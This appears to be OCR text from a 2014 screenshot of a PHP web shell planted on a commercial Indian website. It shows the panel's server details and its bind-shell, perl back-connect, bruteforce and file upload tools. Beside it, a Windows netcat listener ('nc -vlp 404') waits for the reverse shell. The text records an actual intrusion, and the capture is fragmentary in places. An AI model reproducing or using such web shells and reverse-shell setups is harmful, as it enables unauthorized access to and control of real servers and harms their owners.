 www.armstrongproducts.co.in - B...
www.armstrongproducts.co.in/1133.php
Google
Uname: Linux ip-208-109-254-101.ip.secureserver.net 2.6.32-358.2.1.el6.x86_64 #1 SMP Wed Mar 13 00:26:49 UTC 2013 x86_64 [exploit-db.com]
Windows-1251
User: 555 ( armsprdt ) Group: 567 ( armsprdt )
Server IP:
Php: 5.4.17 Safe mode:
208.109.254.101
Hdd: 291.01 GB Free: 107
Client IP:
Cwd: /home/armsprdt/pub
151.66.215.181
C:\Windows\system32\cmd.exe - nc -vlp 404
C:\Users\R00?>cd \nc
C:\nc>nc -vlp
nc: option requires an argument -- p
nc -h for help
C:\nc>nc -vlp 404
listening on [any] 404 ...
[ Sec. Info ]
[ F
ng tools ]
[ Bruteforce ]
[ Network ]
[ Self remove ]
Network tools
Bind port to /bin/sh [perl]
Port: 31337
Back-connect [perl]
Server: 151.66.215.181
/ho
Read file:
>>
Make file: (Writeable)
>>
Upload file: (Writeable)
Browse... No file selected.
>>
Firefox automatically sends some data to Mozilla so that we can improve your experience.
Choose What I Share
IT
02:02
13/07/2014